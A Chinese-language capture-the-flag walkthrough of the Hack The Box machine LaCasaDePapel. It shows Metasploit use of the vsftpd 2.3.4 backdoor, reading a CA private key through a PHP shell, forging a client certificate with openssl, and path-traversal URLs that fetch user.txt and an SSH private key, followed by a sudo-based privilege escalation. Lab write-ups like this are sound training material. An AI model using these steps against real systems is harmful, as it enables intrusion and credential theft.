(因为是转发来的,若出现排版,乱码等问题就直接看有道的文档)有道分享链接地址:

文档:【HTB系列】靶机LaCasaDePapel的渗透测...

链接:http://note.youdao.com/noteshare?id=a475032917f4ec0bb32ce727d27509fd&sub=9534965F4D854085A4051A9957ADA6AD

知识点:

1. 使用rlwarp来解决,反弹的shell上下方向键等无法使用乱码问题

靶机介绍

渗透测试

中间的二维码需要用Google Authenticator 进行扫描得到一次性密码

root@kali:~/HTB# ftp 10.10.10.131 Connected to 10.10.10.131. 220 (vsFTPd 2.3.4) Name (10.10.10.131:root): anonymous 331 Please specify the password. Password: 530 Login incorrect. Login failed.

root@kali:~/HTB# searchsploit vsftpd -------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) -------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------- vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | exploits/linux/dos/5814.pl vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | exploits/windows/dos/31818.sh vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | exploits/windows/dos/31819.pl vsftpd 2.3.2 - Denial of Service | exploits/linux/dos/16270.c vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | exploits/unix/remote/17491.rb -------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------



msf5 > use exploit/unix/ftp/vsftpd_234_backdoor msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show advanced options 【显示高级选项】 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set VERBOSE true 【显示详细攻击过程】 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.131 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run



这是它的网站:https://psysh.org/

尝试bypass:https://lab.wallarm.com/rce-in-php-or-how-to-bypass-disable-functions-in-php-installations-6ccdbf4f52bb

file_get_contents("/home/nairobi/ca.key")

openssl genrsa -out client.key 4096

然后我们对csr进行签署得到证书

openssl x509 -req -in client.csr -CA lacasadepapel_htb.crt -CAkey ca.key -set_serial 9001 -extensions client -days 9002 -outform PEM -out client.cer



openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12

openssl pkcs12 -info -in client.p12

root@kali:~/HTB/LaCasaDePapel/ssl# openssl pkcs12 -info -in client.p12 Enter Import Password: MAC: sha1, Iteration 2048 MAC length: 20, salt length: 8 PKCS7 Encrypted data: pbeWithSHA1And40BitRC2-CBC, Iteration 2048 subject=C = CN, ST = ZJ, L = HZ, O = nbut, OU = ms08067, CN = sdfz, emailAddress = [email protected] PKCS7 Encrypted data: pbeWithSHA1And40BitRC2-CBC, Iteration 2048 Certificate bag Bag Attributes localKeyID: 9B 70 F2 13 D9 9D BC 11 D1 72 7C 98 6B D1 34 41 19 EC CF 40 subject=C = CN, ST = ZJ, L = HZ, O = nbut, OU = ms08067, CN = sdfz, emailAddress = [email protected] issuer=CN = lacasadepapel.htb, O = La Casa De Papel -----BEGIN CERTIFICATE----- MIIEHzCCAwcCAiMpMA0GCSqGSIb3DQEBCwUAMDcxGjAYBgNVBAMMEWxhY2FzYWRl cGFwZWwuaHRiMRkwFwYDVQQKDBBMYSBDYXNhIERlIFBhcGVsMB4XDTE5MDgwNzA2 MzkwNVoXDTQ0MDMzMDA2MzkwNVowczELMAkGA1UEBhMCQ04xCzAJBgNVBAgMAlpK MQswCQYDVQQHDAJIWjENMAsGA1UECgwEbmJ1dDEQMA4GA1UECwwHbXMwODA2NzEN MAsGA1UEAwwEc2RmejEaMBgGCSqGSIb3DQEJARYLdGVzdEBxcS5jb20wggIiMA0G CSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQDhrgKXB/cGojbPRTc14DyMauLAibKp IhEXhyejrSNjw8UVg53K694PP0obCk/NWAGzMUkYo35VJIeKjgXZ/tceMBUdD9pG YsERwopcPjKb3Ys8LEDmhVf5PS7lfAgMundR3xEHEcuQ4x3elFWmwnQapfd3AJ2N uf5hWioh0u9RryCtDz6s1j7VmM3ZtJH4kumwjhaOjOHRhdcGUlGg8SbxAacerwio wGik6cxnE6tFgCCXZ53cKvdtshMjHuGw9INuhOOXz0hy5lsWANzr6JlMrDF0d9un EU76+azIsUbHIU/3gS+Fvu6TJ3QPTxv+MXFYdGon4N9G6H/R2EGBnnRnHGFb16j5 Sn7xw3/sDZ2WJq/P877Zp9NBrIKml+EMYwanoEhUnv/rPBkuIn2mf6yWMYuFTDWY 1U5qzefe0Oh8SgWmCVDLHwIx3+ZG5nCule1uR/x1uAGADXxWr9DnhsJisvNDV5k1 yQUj2B9irrtIVBoKAVbxBFS2oN0O4dh8QYUPx5qUUOugTDilF0GHwoIptzF5CuvR j06ZRVpJA1vs1724sJwOVqGP7ZfEbpXZz4GpC1D8UUF8lLIkdv6e2DKgJuDePSTw 9G6GNgflPqUFhqsxWPlGwP9pqwU100YEX/nOLF/YUh1XkInLVFlZCIxLWHzEKsYY /xZDXIEJKjPuJQIDAQABMA0GCSqGSIb3DQEBCwUAA4IBAQABbYgw/Q3ZC7b7evtp nkxTqbk+pUHEG1mCstQ9d/e6clvvo7dLTMaJqv2GjwDCWFrIc61Bx4juLxkFoECq aszNcjFUx94ymmnODMtaYLsJcXuCKz8eTM6DwqYZt4Er5fK2QgK++yNzV+j4zbuv XdhyVvwej9O+ofuU0djM7vmm05aB3y7YoDpKa/AJZ6eU+Frp4LHEuxXjnXGzK83i YBeGU+fzJ8OHbVLTAZS+BcC5UYRAJxtBGsmIofJtqHFG5naP6DHOtbUPyvpatK74 T/g/qDyaXj2Y1/61CcVBJhtRo5i5gynXUbURYZmeQpTcGfi2cvfXeV7hGX4yvhyy qB6/ -----END CERTIFICATE----- PKCS7 Data Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2048 Bag Attributes localKeyID: 9B 70 F2 13 D9 9D BC 11 D1 72 7C 98 6B D1 34 41 19 EC CF 40 Key Attributes: <No Attributes> Enter PEM pass phrase: Error outputting keys and certificates 139855716725888:error:28078065:UI routines:UI_set_result_ex:result too small:../crypto/ui/ui_lib.c:903:You must type in 4 to 1024 characters 139855716725888:error:2807106B:UI routines:UI_process:processing error:../crypto/ui/ui_lib.c:543:while reading strings 139855716725888:error:0906406D:PEM routines:PEM_def_callback:problems getting password:../crypto/pem/pem_lib.c:59: 139855716725888:error:0907E06F:PEM routines:do_pk8pkey:read key:../crypto/pem/pem_pk8.c:83: root@kali:~/HTB/LaCasaDePapel/ssl#

把client.p12文件在火狐的证书管理中进行导入(密码为空)

然后就是导入证书颁发机构

然后访问网页

我们把鼠标放到选项上面,左下角会出现链接地址。

尝试下载user.txt

https://10.10.10.131/file/Li4vdXNlci50eHQ=

我们再查看.ssh目录下有id_rsa,我们可以直接下载这个通过rsa进行登录

https://10.10.10.131//file/Li4vLnNzaC9pZF9yc2E=

用户一个个试过去,都要输入密码,但是professor用户不用

目录中有 memcached.ini和memcached.js两个文件

我们不能访问memcached.js文件,但是memcached.ini能读,而我们又能读memcached.ini

我们可以看到mmcached.js使用着sudo,我们可以用这个来提权

command = sudo -u nobody /usr/bin/node /home/professor/memcached.js

老办法用python 的simpleHTTPServer模块开启HTTP服务,然后让靶机用wget的方法进行下载

https://github.com/DominicBreuker/pspy/releases

我们用pspy -r /home 对home里面的活动进程监视

我们只能读memcached.ini文件,那么我们就删除掉这个文件自己重新新建一个memcached.ini文件

参考资料

1.自签数字证书:https://blog.csdn.net/hdyes/article/details/83241460

2.自签名证书和私有CA签名的证书的区别 创建自签名证书 创建私有CA 证书类型 证书扩展名:https://www.cnblogs.com/followyourheart/p/8489386.html

3.CA证书自签详解:https://blog.csdn.net/z344945251/article/details/72870129

4.openssl生成证书:https://www.cnblogs.com/jiangxiangxuan/p/5296166.html

5.https://10.10.10.131/file/Li4vdXNlci50eHQ=